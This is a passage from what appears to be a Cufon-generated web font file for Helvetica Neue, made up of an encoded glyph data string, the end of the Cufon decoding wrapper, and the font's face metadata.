nJb)51A,RP;?G~Y{Dl6+u(s@pVU]7^3xoWfwZ%N[Q=8$H!hctBqOSr-T&n~=1>Ph(`8h1K2317;(sGy=lcb(sGy=lHY(sGy=6xY(sGy=6>;A;38h1K2]l78(sGy=lx6(sGy=lc6(sGy=lx`uDn~=1>18Dn~=1>JBD38h1K2^,Y8h1K2]1Y8h1K2x638h1K2^lY8h1K23lh8h1K2]1h8h1K2xAh8h1K2xA38h1K2x6KhT(7%qR$UsDn~=1>~H;9l%bY8h1K2^,#b6PY8h1K2^6G``P`2(sGy=lxAKl>6(sGy=lGU(sGy=lcY(sGy=l7b(sGy=6G`(sGy=lG#HDn~=1>#hJ~U-D9JwDn~=1>Pt531O?H~B138h1K2UA>PNG`=QuY8h1K2U638(Dn~=1>Y]JKqqut`%+38h1K23,Dl^Yh8h1K2^lcN(sGy=67Y(sGy=6Gsr(h8h1K2]6Y8h1K2x1G2+bh8h1K23A38h1K2^1^s(sGy=lH63Dn~=1>1!?x3ll3-(sGy=lH3~Dn~=1>JtDn~=1>l!~38h1K271xV]5oA=u>3!)9J])?8fRGy%(Kh]5oy%uKh=5x83uxs!+98oR{J[6]qoun3=+n1-@t!S+{lWl]qQ+H!QD]V&,ostsh=[)GrWRHfH+>`$(nb3l{;qD9q7uc!fb9-f5o;3(tPWu>-7lD;fucB[+>-Hs>qUu{~f){6Q(]VS+G8%,$%Z+?3o{cAu+YhsRD2u+Yh-)?Vf")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Helvetica Neue","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-21 -343 329 77","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+00FF"}}));
